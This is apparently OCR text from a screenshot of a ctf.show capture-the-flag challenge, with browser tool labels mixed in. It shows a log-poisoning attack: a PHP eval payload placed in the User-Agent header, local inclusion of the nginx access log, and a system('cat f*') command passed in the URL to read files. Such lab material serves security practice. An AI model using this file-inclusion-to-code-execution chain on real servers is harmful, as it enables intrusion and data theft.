 CPU: 3 %
内存: 88 %
Include file
Include Result:
172.12.23.142 - - [03/Sep/2025:11:41:41 +0000] "GET / HTTP/1.1" 200 963
"https://055e60aa-3c8c-4cbf-ae82-31c70185f8f1.challenge.ctf.show/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36"
172.12.23.142 - - [03/Sep/2025:11:42:03 +0000] "POST / HTTP/1.1" 200 1352
"https://055e60aa-3c8c-4cbf-ae82-31c70185f8f1.challenge.ctf.show/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36"
172.12.23.142 - - [03/Sep/2025:11:42:53 +0000] "POST / HTTP/1.1" 200 1230
"https://055e60aa-3c8c-4cbf-ae82-31c70185f8f1.challenge.ctf.show/" "<code><span
style="color: #000000">
172.12.23.142&nbsp;-&nbsp;-&nbsp;
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://055e60aa-3c8c-4cbf-ae82-31c70185f8f1.challenge.ctf.show/?1=system("cat f* > 1.txt");
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
file=/var/log/nginx/access.log
Name
User-Agent
Value
__FILE__);eval($_GET[1]);?>